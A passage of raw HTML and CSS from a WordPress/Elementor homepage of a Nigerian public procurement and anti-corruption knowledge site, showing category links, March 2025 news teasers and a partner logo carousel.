.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));-ms-flex-item-align:stretch;align-self:stretch;-ms-flex-negative:0;flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8cf355f" data-id="8cf355f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-a306753 elementor-widget elementor-widget-heading" data-id="a306753" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="https://aclcop.cloudware.ng/news/">Latest public procurement news</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-702324b elementor-widget elementor-widget-spacer" data-id="702324b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b82668d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b82668d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7bebb76" data-id="7bebb76" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-518e952 elementor-widget elementor-widget-heading" data-id="518e952" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="https://aclcop.cloudware.ng/knowledge-base/">Public Procurement Knowledgebase </a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-595a08e elementor-widget elementor-widget-spacer" data-id="595a08e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f2de63f" data-id="f2de63f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-9e5d0c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9e5d0c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-03b0ced" data-id="03b0ced" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-fe5a60c elementor-widget elementor-widget-heading" data-id="fe5a60c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="https://aclcop.cloudware.ng/about/">About</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3712139 elementor-widget elementor-widget-spacer" data-id="3712139" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-86d0c49 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="86d0c49" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4a6575f" data-id="4a6575f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-aedad8c elementor-widget elementor-widget-heading" data-id="aedad8c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="https://aclcop.cloudware.ng/wp-login.php?action=register">Join the Conversation </a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-dedee07 elementor-widget elementor-widget-spacer" data-id="dedee07" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f1b7f18 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f1b7f18" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa4be7e" data-id="aa4be7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fc1657a elementor-widget elementor-widget-heading" data-id="fc1657a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://aclcop.cloudware.ng/knowledge-base/">Public Procurement Knowledgebase  </a></h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-48cfd8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48cfd8d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-505e6e7" data-id="505e6e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-9ce279a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ce279a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-138a73b" data-id="138a73b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b4d551c elementor-widget elementor-widget-wp-widget-culturepress_featured_widget" data-id="b4d551c" data-element_type="widget" data-widget_type="wp-widget-culturepress_featured_widget.default">
				<div class="elementor-widget-container">
					
				
        	        
				<h4 class="widget tmnf_border">
					<span><a href="https://aclcop.cloudware.ng/category/public-procurenment/">WHAT IS CONTRACTING?</a></span>
				</h4>
			
            						
			<span class="widget_subtitle">(7 Articles)</span>
		
					
				<p class="widget_subtitle tmnf_border">Ready to start the journey into the world of public procurement, these articles will help you get started</p>
			
			
			<ul class="tmnf_featured_subcats"> 
				<li class="cat-item-none">No categories</li>			</ul>
            
			            <ul class="tmnf_featured tmnf_featured_plain">
							<li class="tmnf_border">
					<div class="tmnf_tab_post tmnf_border">
        
    <a class="small_title link--forsure" href="https://aclcop.cloudware.ng/2022/11/23/what-is-public-procurement/"><i class="far fa-file-alt"></i> What is public procurement?</a>

</div>				</li>
							<li class="tmnf_border">
					<div class="tmnf_tab_post tmnf_border">
        
    <a class="small_title link--forsure" href="https://aclcop.cloudware.ng/2022/11/23/implementation/"><i class="far fa-file-alt"></i> Implementation</a>

</div>				</li>
							<li class="tmnf_border">
					<div class="tmnf_tab_post tmnf_border">
        
    <a class="small_title link--forsure" href="https://aclcop.cloudware.ng/2022/11/23/contract/"><i class="far fa-file-alt"></i> Contract</a>

</div>				</li>
							<li class="tmnf_border">
					<div class="tmnf_tab_post tmnf_border">
        
    <a class="small_title link--forsure" href="https://aclcop.cloudware.ng/2022/11/23/awards/"><i class="far fa-file-alt"></i> Awards</a>

</div>				</li>
						</ul>
			<a class="tmnf_view_all" href="https://aclcop.cloudware.ng/category/public-procurenment/">View All Articles <i class="fas fa-arrow-right"></i></a>
			<div class="clearfix"></div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e8396c6" data-id="e8396c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c3b01a elementor-widget elementor-widget-wp-widget-culturepress_featured_widget" data-id="7c3b01a" data-element_type="widget" data-widget_type="wp-widget-culturepress_featured_widget.default">
				<div class="elementor-widget-container">
					
				
        	        
				<h4 class="widget tmnf_border">
					<span><a href="https://aclcop.cloudware.ng/category/stages-in-procurement/">STAGES OF CONTRACTING</a></span>
				</h4>
			
            						
			<span class="widget_subtitle">(5 Articles)</span>
		
					
				<p class="widget_subtitle tmnf_border">Procurement is a process consisting of several stages, understanding the stages increases your ability to engage more appropriately</p>
			
			
			<ul class="tmnf_featured_subcats"> 
				<li class="cat-item-none">No categories</li>			</ul>
            
			            <ul class="tmnf_featured tmnf_featured_plain">
							<li class="tmnf_border">
					<div class="tmnf_tab_post tmnf_border">
        
    <a class="small_title link--forsure" href="https://aclcop.cloudware.ng/2022/11/23/implementation/"><i class="far fa-file-alt"></i> Implementation</a>

</div>				</li>
							<li class="tmnf_border">
					<div class="tmnf_tab_post tmnf_border">
        
    <a class="small_title link--forsure" href="https://aclcop.cloudware.ng/2022/11/23/contract/"><i class="far fa-file-alt"></i> Contract</a>

</div>				</li>
							<li class="tmnf_border">
					<div class="tmnf_tab_post tmnf_border">
        
    <a class="small_title link--forsure" href="https://aclcop.cloudware.ng/2022/11/23/awards/"><i class="far fa-file-alt"></i> Awards</a>

</div>				</li>
							<li class="tmnf_border">
					<div class="tmnf_tab_post tmnf_border">
        
    <a class="small_title link--forsure" href="https://aclcop.cloudware.ng/2022/11/23/tendering/"><i class="far fa-file-alt"></i> Tendering</a>

</div>				</li>
						</ul>
			<a class="tmnf_view_all" href="https://aclcop.cloudware.ng/category/stages-in-procurement/">View All Articles <i class="fas fa-arrow-right"></i></a>
			<div class="clearfix"></div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-82de9c0" data-id="82de9c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b772ca8 elementor-widget elementor-widget-wp-widget-culturepress_featured_widget" data-id="b772ca8" data-element_type="widget" data-widget_type="wp-widget-culturepress_featured_widget.default">
				<div class="elementor-widget-container">
					
				
        	        
				<h4 class="widget tmnf_border">
					<span><a href="https://aclcop.cloudware.ng/category/corruption/">CORRUPTION</a></span>
				</h4>
			
            						
			<span class="widget_subtitle">(5 Articles)</span>
		
					
				<p class="widget_subtitle tmnf_border">Government procurement involves a high risk of corruption, understanding how spot red flags help is important in the fight against this menace</p>
			
			
			<ul class="tmnf_featured_subcats"> 
				<li class="cat-item-none">No categories</li>			</ul>
            
			            <ul class="tmnf_featured tmnf_featured_plain">
							<li class="tmnf_border">
					<div class="tmnf_tab_post tmnf_border">
        
    <a class="small_title link--forsure" href="https://aclcop.cloudware.ng/2022/12/01/what-agency-investigates-government-corruption-in-nigeria/"><i class="far fa-file-alt"></i> What agency investigates government corruption in Nigeria?</a>

</div>				</li>
							<li class="tmnf_border">
					<div class="tmnf_tab_post tmnf_border">
        
    <a class="small_title link--forsure" href="https://aclcop.cloudware.ng/2022/11/23/how-does-corruption-affects-the-nigerian-economy/"><i class="far fa-file-alt"></i> How does corruption affects the Nigerian economy?</a>

</div>				</li>
							<li class="tmnf_border">
					<div class="tmnf_tab_post tmnf_border">
        
    <a class="small_title link--forsure" href="https://aclcop.cloudware.ng/2022/11/23/what-corruption-agencies-are-available-in-nigeria/"><i class="far fa-file-alt"></i> What corruption agencies are available in Nigeria?</a>

</div>				</li>
							<li class="tmnf_border">
					<div class="tmnf_tab_post tmnf_border">
        
    <a class="small_title link--forsure" href="https://aclcop.cloudware.ng/2022/11/23/what-is-corruption/"><i class="far fa-file-alt"></i> What is corruption?</a>

</div>				</li>
						</ul>
			<a class="tmnf_view_all" href="https://aclcop.cloudware.ng/category/corruption/">View All Articles <i class="fas fa-arrow-right"></i></a>
			<div class="clearfix"></div>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd16823 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd16823" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c046b3b" data-id="c046b3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3f07175 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3f07175" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.8.0 - 30-10-2022 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);-ms-flex-negative:0;flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-16a6320 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16a6320" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f7faa7e" data-id="f7faa7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ab9b87b elementor-widget elementor-widget-heading" data-id="ab9b87b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Latest From Blog</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-12ac95e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12ac95e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4a27c8f" data-id="4a27c8f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e94cd3b elementor-widget elementor-widget-wp-widget-culturepress_mag_classic" data-id="e94cd3b" data-element_type="widget" data-widget_type="wp-widget-culturepress_mag_classic.default">
				<div class="elementor-widget-container">
					
		        
        <div class="widget_block">
            
			            <div class="tmnf_mag tmnf_columns_wrap">
            
                            
                <div class="tmnf_column tmnf_column_3  tmnf_excerpt_disabled             	            	tmnf_titles_are_medium">
    
                              	<div class="item mag_item tranz post-53739 post type-post status-publish format-standard hentry category-procurement-news">               	
			
				   
		<p class="tmnf_meta tmnf_meta_categs procurement-news_category_color  ">
        <span class="categs"><a href="https://aclcop.cloudware.ng/category/procurement-news/" rel="category tag">Procurement News</a></span>
		</p>
	                
                <div class="item_inn">
                
                	<div class="clearfix"></div>
                        
                    <h3><a class="link--forsure" href="https://aclcop.cloudware.ng/2025/03/18/slower-economic-growth-is-likely-ahead-with-risk-of-a-recession-rising-according-to-the-cnbc-fed-survey/">Slower economic growth is likely ahead with risk of a recession rising, according to the CNBC Fed Survey</a></h3>
                
                       
		<p class="tmnf_meta ">
			<span class="post-date">March 18, 2025</span>
		</p>
	                    
                    <p class="teaser">The 32 survey respondents, who include fund managers, strategists and analysts, raised the<span class="helip">...</span></p>
                
                </div>
        
            </div>                    
                </div>
    
                            
                <div class="tmnf_column tmnf_column_3  tmnf_excerpt_disabled             	            	tmnf_titles_are_medium">
    
                              	<div class="item mag_item tranz post-53722 post type-post status-publish format-standard has-post-thumbnail hentry category-procurement-news">               	
			
				                
                    <div class="imgwrap">
                    
                    	<a href="https://aclcop.cloudware.ng/2025/03/17/meet-8-african-billionaires-who-own-football-clubs/">
                        
                          <img decoding="async" width="700" height="400" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/SolaAkinlade-KunleSoname-PVrX3p.jpeg" class="tmnf_tranz blogger_img wp-post-image" alt="" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/SolaAkinlade-KunleSoname-PVrX3p.jpeg 700w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/SolaAkinlade-KunleSoname-PVrX3p-300x171.jpeg 300w" sizes="(max-width: 700px) 100vw, 700px" />                    
                    	</a>
                        
                           
		<p class="tmnf_meta tmnf_meta_categs procurement-news_category_color  ">
        <span class="categs"><a href="https://aclcop.cloudware.ng/category/procurement-news/" rel="category tag">Procurement News</a></span>
		</p>
	                    
                    </div>
                     
                                
                <div class="item_inn">
                
                	<div class="clearfix"></div>
                        
                    <h3><a class="link--forsure" href="https://aclcop.cloudware.ng/2025/03/17/meet-8-african-billionaires-who-own-football-clubs/">Meet 8 African billionaires who own football clubs</a></h3>
                
                       
		<p class="tmnf_meta ">
			<span class="post-date">March 17, 2025</span>
		</p>
	                    
                    <p class="teaser">The football business continues to evolve, attracting significant investment from African<span class="helip">...</span></p>
                
                </div>
        
            </div>                    
                </div>
    
                            
                <div class="tmnf_column tmnf_column_3  tmnf_excerpt_disabled             	            	tmnf_titles_are_medium">
    
                              	<div class="item mag_item tranz post-53720 post type-post status-publish format-standard has-post-thumbnail hentry category-procurement-news">               	
			
				                
                    <div class="imgwrap">
                    
                    	<a href="https://aclcop.cloudware.ng/2025/03/17/corruption-and-anti-development-by-uddin-ifeanyi/">
                        
                          <img decoding="async" width="600" height="450" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/dt.common.streams.StreamServer_117015716-Jf8U9y.jpeg" class="tmnf_tranz blogger_img wp-post-image" alt="" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/dt.common.streams.StreamServer_117015716-Jf8U9y.jpeg 600w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/dt.common.streams.StreamServer_117015716-Jf8U9y-300x225.jpeg 300w" sizes="(max-width: 600px) 100vw, 600px" />                    
                    	</a>
                        
                           
		<p class="tmnf_meta tmnf_meta_categs procurement-news_category_color  ">
        <span class="categs"><a href="https://aclcop.cloudware.ng/category/procurement-news/" rel="category tag">Procurement News</a></span>
		</p>
	                    
                    </div>
                     
                                
                <div class="item_inn">
                
                	<div class="clearfix"></div>
                        
                    <h3><a class="link--forsure" href="https://aclcop.cloudware.ng/2025/03/17/corruption-and-anti-development-by-uddin-ifeanyi/">Corruption and anti-development, By Uddin Ifeanyi</a></h3>
                
                       
		<p class="tmnf_meta ">
			<span class="post-date">March 17, 2025</span>
		</p>
	                    
                    <p class="teaser">Of the many challenges that our economy faces, which is the most burdensome? Weak Institutions tend<span class="helip">...</span></p>
                
                </div>
        
            </div>                    
                </div>
    
                            
                <div class="tmnf_column tmnf_column_3  tmnf_excerpt_disabled             	            	tmnf_titles_are_medium">
    
                              	<div class="item mag_item tranz post-53718 post type-post status-publish format-standard has-post-thumbnail hentry category-procurement-news">               	
			
				                
                    <div class="imgwrap">
                    
                    	<a href="https://aclcop.cloudware.ng/2025/03/17/ogun-monarch-calls-for-govt-intervention-as-land-grabbers-allegedly-invade-community/">
                        
                          <img loading="lazy" decoding="async" width="790" height="450" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/MixCollage-17-Mar-2025-08-47-AM-7713-FugbYr-790x450.webp" class="tmnf_tranz blogger_img wp-post-image" alt="" />                    
                    	</a>
                        
                           
		<p class="tmnf_meta tmnf_meta_categs procurement-news_category_color  ">
        <span class="categs"><a href="https://aclcop.cloudware.ng/category/procurement-news/" rel="category tag">Procurement News</a></span>
		</p>
	                    
                    </div>
                     
                                
                <div class="item_inn">
                
                	<div class="clearfix"></div>
                        
                    <h3><a class="link--forsure" href="https://aclcop.cloudware.ng/2025/03/17/ogun-monarch-calls-for-govt-intervention-as-land-grabbers-allegedly-invade-community/">Ogun monarch calls for govt intervention as land grabbers allegedly invade community</a></h3>
                
                       
		<p class="tmnf_meta ">
			<span class="post-date">March 17, 2025</span>
		</p>
	                    
                    <p class="teaser">The Olu of Makogi Kingdom in the Obafemi, Owode local government area of Ogun State, Oba Babatunde<span class="helip">...</span></p>
                
                </div>
        
            </div>                    
                </div>
    
                                
			</div>
            
			<div class="clearfix"></div>
            
        </div>
		
				</div>
				</div>
				<div class="elementor-element elementor-element-d472728 elementor-widget elementor-widget-heading" data-id="d472728" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Want to Learn about how procurement works in Nigeria?</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-991c9ee elementor-align-center elementor-widget elementor-widget-button" data-id="991c9ee" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://aclcop.cloudware.ng/register" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Join us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-699d33d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="699d33d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-01be824" data-id="01be824" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5d425c6 elementor-widget elementor-widget-heading" data-id="5d425c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-xl">Some of our Partners</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-80b6d06 elementor-widget elementor-widget-shortcode" data-id="80b6d06" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div id='logo-carousel-free-32398' class="logo-carousel-free logo-carousel-free-area sp-lc-container"><div id="lcp-preloader-32398" class="sp-logo-carousel-preloader"><img decoding="async" src="https://aclcop.cloudware.ng/wp-content/plugins/logo-carousel-free/admin/assets/images/spinner.svg" alt="loader-image"/></div><div id="sp-logo-carousel-id-32398" class="swiper-container sp-logo-carousel lcp-preloader" dir="ltr"  data-carousel='{ "speed":3000,"spaceBetween": 12, "autoplay": true, "infinite":true, "autoplay_speed": 5000, "stop_onHover": true, "pagination": false, "navigation": true, "MobileNav": true, "MobilePagi": false, "simulateTouch": true,"freeMode": true, "allowTouchMove": true, "slidesPerView": { "lg_desktop": 5, "desktop": 4, "tablet": 3, "mobile": 1, "mobile_landscape": 2 } }' data-carousel-starts-onscreen="false"><div class="swiper-wrapper"><div class="swiper-slide"><div class="sp-lc-logo"><img loading="lazy" decoding="async" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/12/sida.png" title="" alt="SIDA" width="380" height="180" class="sp-lc-image skip-lazy"></div></div><div class="swiper-slide"><div class="sp-lc-logo"><img loading="lazy" decoding="async" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/12/norad.png" title="" alt="NORAD" width="380" height="180" class="sp-lc-image skip-lazy"></div></div><div class="swiper-slide"><div class="sp-lc-logo"><img loading="lazy" decoding="async" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/12/acl.png" title="" alt="ACP logo" width="380" height="180" class="sp-lc-image skip-lazy"></div></div><div class="swiper-slide"><div class="sp-lc-logo"><img loading="lazy" decoding="async" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/12/Frame-21.png" title="" alt="UNDP Logo" width="380" height="180" class="sp-lc-image skip-lazy"></div></div><div class="swiper-slide"><div class="sp-lc-logo"><img loading="lazy" decoding="async" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/12/edo-4.png" title="" alt="Edo PPA" width="380" height="180" class="sp-lc-image skip-lazy"></div></div><div class="swiper-slide"><div class="sp-lc-logo"><img loading="lazy" decoding="async" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/12/cjid.png" title="" alt="CJID logo" width="380" height="180" class="sp-lc-image skip-lazy"></div></div><div class="swiper-slide"><div class="sp-lc-logo"><img loading="lazy" decoding="async" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/12/icir-1-1.png" title="" alt="ICIR logo" width="380" height="180" class="sp-lc-image skip-lazy"></div></div><div class="swiper-slide"><div class="sp-lc-logo"><img loading="lazy" decoding="async" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/12/plateau-3.png" title="" alt="Plateau logo" width="380" height="180" class="sp-lc-image skip-lazy"></div></div><div class="swiper-slide"><div class="sp-lc-logo"><img loading="lazy" decoding="async" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/12/ekiti-1-1.png" title="" alt="Ekiti logo" width="380" height="180" class="sp-lc-image skip-lazy"></div></div><div class="swiper-slide"><div class="sp-lc-logo"><img loading="lazy" decoding="async" src="https://aclcop.cloudware.ng/wp-content/uploads/2023/01/image-35-1.png" title="" alt="Luminate Logo" width="360" height="180" class="sp-lc-image skip-lazy"></div></div></div><div class="sp-lc-button-next"><i class="fa fa-angle-right"></i></div><div class="sp-lc-button-prev"><i class="fa fa-angle-left"></i></div></div></div></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eb56a98 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb56a98" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-caa12ff" data-id="caa12ff" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
							</div>
